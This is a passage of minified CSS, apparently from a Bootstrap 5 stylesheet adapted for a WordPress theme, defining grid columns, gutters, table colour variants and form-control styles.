1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}:root{--bs-breakpoint-xs: 0;--bs-breakpoint-sm: 576px;--bs-breakpoint-md: 768px;--bs-breakpoint-lg: 992px;--bs-breakpoint-xl: 1200px;--bs-breakpoint-xxl: 1400px}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}.g-6,.gx-6{--bs-gutter-x: 4.5rem}.g-6,.gy-6{--bs-gutter-y: 4.5rem}.g-7,.gx-7{--bs-gutter-x: 6rem}.g-7,.gy-7{--bs-gutter-y: 6rem}.g-8,.gx-8{--bs-gutter-x: 7.5rem}.g-8,.gy-8{--bs-gutter-y: 7.5rem}.g-9,.gx-9{--bs-gutter-x: 9rem}.g-9,.gy-9{--bs-gutter-y: 9rem}.g-10,.gx-10{--bs-gutter-x: 10rem}.g-10,.gy-10{--bs-gutter-y: 10rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}.g-sm-6,.gx-sm-6{--bs-gutter-x: 4.5rem}.g-sm-6,.gy-sm-6{--bs-gutter-y: 4.5rem}.g-sm-7,.gx-sm-7{--bs-gutter-x: 6rem}.g-sm-7,.gy-sm-7{--bs-gutter-y: 6rem}.g-sm-8,.gx-sm-8{--bs-gutter-x: 7.5rem}.g-sm-8,.gy-sm-8{--bs-gutter-y: 7.5rem}.g-sm-9,.gx-sm-9{--bs-gutter-x: 9rem}.g-sm-9,.gy-sm-9{--bs-gutter-y: 9rem}.g-sm-10,.gx-sm-10{--bs-gutter-x: 10rem}.g-sm-10,.gy-sm-10{--bs-gutter-y: 10rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}.g-md-6,.gx-md-6{--bs-gutter-x: 4.5rem}.g-md-6,.gy-md-6{--bs-gutter-y: 4.5rem}.g-md-7,.gx-md-7{--bs-gutter-x: 6rem}.g-md-7,.gy-md-7{--bs-gutter-y: 6rem}.g-md-8,.gx-md-8{--bs-gutter-x: 7.5rem}.g-md-8,.gy-md-8{--bs-gutter-y: 7.5rem}.g-md-9,.gx-md-9{--bs-gutter-x: 9rem}.g-md-9,.gy-md-9{--bs-gutter-y: 9rem}.g-md-10,.gx-md-10{--bs-gutter-x: 10rem}.g-md-10,.gy-md-10{--bs-gutter-y: 10rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}.g-lg-6,.gx-lg-6{--bs-gutter-x: 4.5rem}.g-lg-6,.gy-lg-6{--bs-gutter-y: 4.5rem}.g-lg-7,.gx-lg-7{--bs-gutter-x: 6rem}.g-lg-7,.gy-lg-7{--bs-gutter-y: 6rem}.g-lg-8,.gx-lg-8{--bs-gutter-x: 7.5rem}.g-lg-8,.gy-lg-8{--bs-gutter-y: 7.5rem}.g-lg-9,.gx-lg-9{--bs-gutter-x: 9rem}.g-lg-9,.gy-lg-9{--bs-gutter-y: 9rem}.g-lg-10,.gx-lg-10{--bs-gutter-x: 10rem}.g-lg-10,.gy-lg-10{--bs-gutter-y: 10rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}.g-xl-6,.gx-xl-6{--bs-gutter-x: 4.5rem}.g-xl-6,.gy-xl-6{--bs-gutter-y: 4.5rem}.g-xl-7,.gx-xl-7{--bs-gutter-x: 6rem}.g-xl-7,.gy-xl-7{--bs-gutter-y: 6rem}.g-xl-8,.gx-xl-8{--bs-gutter-x: 7.5rem}.g-xl-8,.gy-xl-8{--bs-gutter-y: 7.5rem}.g-xl-9,.gx-xl-9{--bs-gutter-x: 9rem}.g-xl-9,.gy-xl-9{--bs-gutter-y: 9rem}.g-xl-10,.gx-xl-10{--bs-gutter-x: 10rem}.g-xl-10,.gy-xl-10{--bs-gutter-y: 10rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x: 4.5rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y: 4.5rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x: 6rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y: 6rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x: 7.5rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y: 7.5rem}.g-xxl-9,.gx-xxl-9{--bs-gutter-x: 9rem}.g-xxl-9,.gy-xxl-9{--bs-gutter-y: 9rem}.g-xxl-10,.gx-xxl-10{--bs-gutter-x: 10rem}.g-xxl-10,.gy-xxl-10{--bs-gutter-y: 10rem}}.table{--bs-table-color-type: initial;--bs-table-bg-type: initial;--bs-table-color-state: initial;--bs-table-bg-state: initial;--bs-table-color: var(--bs-emphasis-color);--bs-table-bg: var(--bs-body-bg);--bs-table-border-color: var(--bs-border-color);--bs-table-accent-bg: transparent;--bs-table-striped-color: var(--bs-emphasis-color);--bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb), 0.05);--bs-table-active-color: var(--bs-emphasis-color);--bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb), 0.1);--bs-table-hover-color: var(--bs-emphasis-color);--bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb), 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state, var(--bs-table-color-type, var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state, var(--bs-table-bg-type, var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type: var(--bs-table-striped-color);--bs-table-bg-type: var(--bs-table-striped-bg)}.table-active{--bs-table-color-state: var(--bs-table-active-color);--bs-table-bg-state: var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state: var(--bs-table-hover-color);--bs-table-bg-state: var(--bs-table-hover-bg)}.table-primary{--bs-table-color: #000;--bs-table-bg: #ffe6cc;--bs-table-border-color: #ccb8a3;--bs-table-striped-bg: #f2dbc2;--bs-table-striped-color: #000;--bs-table-active-bg: #e6cfb8;--bs-table-active-color: #000;--bs-table-hover-bg: #ecd5bd;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color: #000;--bs-table-bg: #e2e3e5;--bs-table-border-color: #b5b6b7;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color: #000;--bs-table-bg: #d1e7dd;--bs-table-border-color: #a7b9b1;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color: #000;--bs-table-bg: #cff4fc;--bs-table-border-color: #a6c3ca;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color: #000;--bs-table-bg: #fff3cd;--bs-table-border-color: #ccc2a4;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color: #000;--bs-table-bg: #f8d7da;--bs-table-border-color: #c6acae;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color: #000;--bs-table-bg: #dfecf0;--bs-table-border-color: #b2bdc0;--bs-table-striped-bg: #d4e0e4;--bs-table-striped-color: #000;--bs-table-active-bg: #c9d4d8;--bs-table-active-color: #000;--bs-table-hover-bg: #cedade;--bs-table-hover-color: #000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color: #fff;--bs-table-bg: #12284c;--bs-table-border-color: #415370;--bs-table-striped-bg: #1e3355;--bs-table-striped-color: #fff;--bs-table-active-bg: #2a3e5e;--bs-table-active-color: #fff;--bs-table-hover-bg: #243859;--bs-table-hover-color: #fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + var(--bs-border-width));padding-bottom:calc(0.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.65}.col-form-label-lg{padding-top:calc(0.5rem + var(--bs-border-width));padding-bottom:calc(0.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + var(--bs-border-width));padding-bottom:calc(0.25rem + var(--bs-border-width));font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}.form-control,.widget_categories select,.widget_archive select{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.65;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control,.widget_categories select,.widget_archive select{transition:none}}.form-control[type=file],.widget_categories select[type=file],.widget_archive select[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.widget_categories select[type=file]:not(:disabled):not([readonly]),.widget_archive select[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus,.widget_categories select:focus,.widget_archive select:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#ffc180;outline:0;box-shadow:0 0 0 .25rem rgba(255,131,0,.25)}.form-control::-webkit-date-and-time-value,.widget_categories select::-webkit-date-and-time-value,.widget_archive select::-webkit-date-and-time-value{min-width:85px;height:1.65em;margin:0}.form-control::-webkit-datetime-edit,.widget_categories select::-webkit-datetime-edit,.widget_archive select::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder,.widget_categories select::placeholder,.widget_archive select::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled,.widget_categories select:disabled,.widget_archive select:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button,.widget_categories select::file-selector-button,.widget_archive select::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button,.widget_categories select::file-selector-button,.widget_archive select::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.widget_categories select:hover:not(:disabled):not([readonly])::file-selector-button,.widget_archive select:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.65;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.65em + 0.5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.65em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.65em + 0.75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.65em + 0.5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.65em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.65em + 0.75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0 !important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.65em + 0.5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.65em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' 